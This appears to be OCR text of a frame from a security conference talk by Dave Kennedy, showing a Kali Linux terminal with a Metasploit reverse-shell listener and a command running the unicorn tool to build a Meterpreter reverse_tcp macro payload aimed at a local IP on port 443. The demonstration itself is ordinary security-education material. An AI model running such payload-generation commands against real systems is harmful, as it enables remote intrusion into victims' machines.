 Applications Places Thu Apr 23, 11:27 AM root
root@kali: ~/Desktop/git/unicorn
File Edit View Search Terminal Help
LPORT URIPATH Start Time
-- ---- -------
-------------- ----------
0 Exploit: multi/handler windows/meterpreter/reverse_tc
p 443 2015-04-23 11:24:08 -0400
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) >
msf exploit(handler) > exit -y
root@kali:~/Desktop/git/unicorn# ^C
root@kali:~/Desktop/git/unicorn# ls
CHANGELOG.txt powershell_attack.txt unicorn.rc
CREDITS.txt README.md
LICENSE.txt unicorn.py
root@kali:~/Desktop/git/unicorn# python unicorn.py windows/m
eterpreter/reverse_tcp 192.168.134.171 443 macro
root@kali: ~/Desktop/... root@kali: ~/Desktop/...
INFOSEC Flash Forward - Changing how
we think
Dave Kennedy